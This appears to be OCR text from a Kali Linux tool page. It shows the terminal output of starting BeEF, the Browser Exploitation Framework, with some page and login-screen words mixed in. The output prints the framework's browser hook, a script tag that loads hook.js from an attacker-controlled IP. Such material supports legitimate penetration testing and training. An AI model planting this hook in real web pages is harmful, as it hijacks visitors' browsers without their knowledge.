 Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
BeEF
Authentication
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sun 2024-11-24 19:55:46 UTC; 5s ago
Main PID: 7204 (ruby)
Password:
Tasks: 3 (limit: 2855)
Memory: 78.0M
Login
CPU: 4.448s
CGroup: /system.slice/beef-xss.service
└─7204 ruby /usr/share/beef-xss/beef
Nov 24 19:55:46 kali systemd[1]: Started beef-xss.service - beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...